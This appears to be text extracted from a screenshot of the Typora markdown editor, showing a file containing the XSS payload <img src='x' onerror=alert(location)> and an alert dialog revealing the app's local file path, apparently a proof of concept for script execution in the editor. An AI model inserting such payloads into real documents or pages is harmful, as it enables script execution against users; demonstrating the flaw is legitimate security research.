 T 123.md• - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
<img src="x" onerror=alert(location)>
Typora
file:///E:/Software/Typora/resources/app//window.html
确定